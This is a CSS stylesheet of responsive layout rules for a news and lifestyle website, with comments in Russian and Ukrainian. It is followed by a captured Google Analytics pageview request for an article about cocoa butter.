  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .allnews {
    display: inline-block;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter {
    display: none !important;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu-mobile {
    display: block;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center:hover .menu-index .menu {
    background-color: #bbb;
  }
  /*content-main*/
  .content-index .content-main-index {
    width: 100% !important;
    padding-top: 5px;
    margin-bottom: 25px;
  }
  .content-index .content-main-index .content-index-social {
    height: 35px;
  }
  .content-index .content-main-index .content-index-right {
    display: none;
  }
  .content-index .content-main-index .content-index-left {
    width: 100%;
  }
  .content-index .content-main-index .content-index-left .for-game .form-game img {
    width: 100%;
  }
  .content-index .content-main-index .content-index-left .index-slider {
    height: auto;
    overflow: hidden;
  }
  .content-index .content-main-index .content-index-left .index-slider .big-foto-slider {
    max-width: 100%;
  }
  .content-index .content-main-index .content-index-left .index-slider .big-foto-slider .post .post-avatar::before {
    margin-top: 30% !important;
  }
  .content-index .content-main-index .content-index-left .index-slider .smol-foto-slider {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
    margin-bottom: 20px;
  }
  .content-index .content-main-index .content-index-left .index-slider .smol-foto-slider .post {
    width: 50%;
  }
  .content-index .content-main-index .content-index-left .index-slider .smol-foto-slider .post:first-child {
    float: left;
  }
  .content-index .content-main-index .content-index-left .post {
    overflow: hidden;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar {
    width: 100%;
    height: auto;
    margin: 0;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar::before {
    width: 100% !important;
    height: 50% !important;
    margin-top: 31% !important;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar .main-foto {
    width: 100%;
    height: 100%;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar .watched-badge-main {
    width: 100%;
    height: 100%;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar .title-text {
    width: 100%;
    position: absolute;
    top: 0;
    height: 100%;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar .title-text h2 {
    display: table;
    margin: -45px 0 0;
    height: 100%;
    position: relative;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar .title-text h2 a {
    display: table-cell;
    vertical-align: bottom;
  }
  .content-index .content-main-index .content-index-left .index-news {
    width: 100%;
    margin: 0 auto;
  }
  .content-index .content-main-index .content-index-left .index-news .simple {
    width: 100%;
  }
  .content-index .content-main-index .content-index-left .index-news .post {
    width: 100%;
  }
  .content-index .content-main-index .content-index-left .index-news .post .post-hover {
    display: none !important;
  }
  .content-index .content-main-index .content-index-left .show-more {
    display: none;
  }
  .content-index .content-main-index #Go_Top {
    right: 20px;
    bottom: 65px;
  }
  .footer-index {
    min-width: 100%;
    height: auto;
  }
  .footer-index .footer-index-cold {
    width: 100%;
    height: auto;
  }
  .footer-index .footer-index-cold .footer-index-menu-center {
    overflow: hidden;
    padding: 0 10px;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu {
    width: 100%;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info {
    width: 100%;
    padding: 20px 0;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex {
    display: none;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info {
    float: none;
    margin: 0;
    text-align: center;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex.one {
    display: block;
  }
  /* блок категория*/
  .content-index-left-text-new .news-avto-block {
    width: 48%;
    margin: 1%;
    min-height: 490px;
  }
  .content-index-left-text-new .news-avto-block .news-avto-block-img {
    float: none;
    text-align: center;
    width: 100%;
  }
  .content-index-left-text-new .news-avto-block .news-avto-block-img img {
    width: 100%;
    max-width: 200px;
  }
  .content-index-left-text-new .news-avto-block .news-avto-block-title {
    width: 100%;
    height: auto;
    padding: 0;
  }
  .content-index-left-text-new .news-avto-block .news-avto-block-title span {
    display: block;
    position: relative;
  }
  .content-index-left-text-new .news-avto-block .new-avto-block-content {
    margin-bottom: 20px;
  }
  /*Заголовок статї*/
  .content-index .index-post-title {
    width: 100%;
    overflow: hidden;
  }
  .content-index .index-post-title .title-center {
    width: 100%;
  }
  .content-index .index-post-title .title-center:before {
    width: 100%;
  }
  .content-index .index-post-title .title-center img {
    margin: 0 -35%;
  }
  /*пост*/
  .content-main-post {
    width: 100%;
  }
  .content-main-post .content-main-post-form {
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-text {
    float: none;
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post {
    float: none;
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post p {
    margin: 0 0 10px 0;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post p:not([style="margin: 0px;"]) + ol {
    margin-top: 0;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post span:not(.bb-image):not(.bb-video) {
    display: none;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post .bb-image {
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post .bb-image img {
    width: 100%;
    max-width: 620px;
    margin: 0 auto;
  }
  .content-main-post .content-main-post-form .content-main-post-text #div-gpt-ad-1466174275524-0,
  .content-main-post .content-main-post-form .content-main-post-text #div-gpt-ad-1466174275524-1 {
    display: none;
  }
  .content-main-post .content-main-post-form .social-block-on-980 {
    margin: 10px 0 0 0;
    display: block;
    height: 46px;
  }
  .content-main-post .content-main-post-form .social-block-on-980 > div {
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    position: absolute;
  }
  .content-main-post .content-main-post-form .social-block-on-980 > div > div {
    max-width: 350px;
    margin: 0 auto;
  }
  .content-main-post .content-main-post-form .social-block-on-980 > div > div ul {
    width: 100%;
  }
  .content-main-post .content-main-post-form .social-block-on-980 > div > div ul li {
    width: 20%;
  }
  .content-main-post .content-main-post-form .social-block-on-980 > div > div ul li .sn-icon {
    width: 100% !important;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news {
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news .title-in-widget-news-related {
    background: #0090f1 url("/images/site/related-background-mob.png") no-repeat;
    background-position: 100%;
    color: #fff;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul {
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul li {
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul li .related-text {
    width: 100%;
    padding-left: 60px;
    float: none;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul li p a {
    margin-bottom: -18px;
  }
  .content-main-post .content-main-post-form .comments {
    margin: 0;
    max-width: 100%;
  }
  .content-main-post .content-main-post-form .comments .c-title {
    font-size: 18px;
  }
  .content-main-post .content-main-post-form .comments .c-form textarea {
    max-width: 100%;
    min-width: 100%;
    resize: vertical;
    border: 1px solid;
  }
  .content-main-post .content-main-post-form .comments .c-form .c-focus-only {
    display: block;
    width: 100%;
    padding: 6px;
    margin: 0 auto;
    max-width: 450px;
  }
  .content-main-post .content-main-post-banner {
    display: none;
  }
  /*вивод игры*/
  .for-game {
    width: 630px;
  }
  .for-game .form-game {
    width: 200px;
  }
  .for-game .form-game a img {
    height: 123px;
    width: 200px;
  }
  .for-game .form-game .watched-badge-game {
    left: 140px !important;
  }
  .for-game .form-game .watched-badge-main-game {
    width: 200px;
    height: 123px;
  }
  /*показ фото играть*/
  .images-auto img {
    width: 630px;
  }
  /*подробно про категории*/
  .content-index-left .content-index-categori .content-index-left-foto-news {
    width: 300px;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li:nth-child(3) {
    display: none;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li:nth-child(4) {
    display: none;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li .post-avatar {
    margin: 0 0 20px 0;
  }
}
/*------------------------@Media - для головна --------------------------------*/
@media screen and (max-width: 767px) {
  /*content-main*/
  .content-index .content-main-index .content-index-left .index-slider {
    margin-bottom: 20px;
  }
  .content-index .content-main-index .content-index-left .index-slider .smol-foto-slider {
    display: none;
  }
  .content-index .content-main-index .content-index-left .index-news {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
    max-width: 90%;
  }
  /* блок категория*/
  .content-index-left-text-new .news-avto-block {
    width: 100%;
    margin: 1% 0;
    min-height: auto;
  }
  .content-index .index-post-title .title-center .index-post-into-title h1 {
    font-size: 28px;
  }
  .content-index .index-post-title .title-center .about-title-transition {
    display: none;
  }
  /*пост*/
  .content-main-post {
    padding: 20px 10px 176px;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post {
    font-size: 16px;
    line-height: 21px;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul {
    column-count: 1;
    -moz-column-count: 1;
    -webkit-column-count: 1;
  }
  .content-main-post .content-main-post-banner {
    display: none;
  }
  .content-main-post .LatestArticles {
    display: none;
  }
}
.position-content-main-post {
  z-index: 0;
}
/*--------------------Event-update-slider----------------------------*/
.event-update UL.mytabs {
  position: relative;
  z-index: 2;
}
.event-update UL.mytabs,
.event-update UL.mytabs LI {
  margin: 0;
  padding: 0;
  list-style: none;
  float: left;
}
.event-update UL.mytabs LI {
  padding: 0 5px;
}
.event-update UL.mytabs LI A {
  float: left;
  padding: 7px;
  border: 1px solid #CCCCCC;
  border-bottom: 1px solid #E0E0E0;
  background: #F0F0F0;
  text-decoration: none;
  color: #333333;
}
.event-update UL.mytabs LI A:HOVER,
.event-update UL.mytabs LI.current A {
  background: #FFFFFF;
}
.event-update UL.mytabs LI.current A {
  font-weight: bold;
  font-size: 14px;
  border-bottom: 1px solid #FFFFFF;
}
.event-update .mytabs-container {
  position: relative;
  z-index: 1;
  clear: both;
  border: 1px solid #E0E0E0;
  padding: 10px;
  top: 0;
  background: #fff;
}
/*--------Admin-popup-created-event------*/
.event-form .one-text {
  padding: 25px 15px;
  margin-bottom: 20px;
  border: 2px solid maroon;
}
.event-form .one-text p {
  font-size: 27px;
  text-align: center;
  font-weight: normal;
  padding-bottom: 15px;
  border-bottom: 2px solid maroon;
}
.insert-social-image {
  width: 204px;
  min-height: 134px;
  border: 2px solid;
}
.insert-logo-image {
  width: 204px;
  min-height: 134px;
  border: 2px solid;
}
.insert-main-image {
  width: 204px;
  min-height: 134px;
  border: 2px solid;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=950039092&t=pageview&_s=1&dl=https%3A%2F%2Flifegid.com%2Fbok%2F2107-kakao-maslo-dlya-chego-primenyayut-kak-ispolzovat-v-kosmeticheskih-i-lechebnyh-celyah.html&ul=en-us%40posix&dt=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE%20%D0%BA%D0%B0%D0%BA%D0%B0%D0%BE%3A%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5%20%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%D0%BE%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F%2C%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B5%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85%20%D1%81%D1%84%D0%B5%D1%80%D0%B0%D1%85&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=965285754&gjid=2041141744&cid=382139740.1769049672&tid=UA-2296780-6&_gid=879065293.1769049672&_r=1&_slc=1&z=1981959983
body_size: -449
content:
2,cG-GG3KG69SY3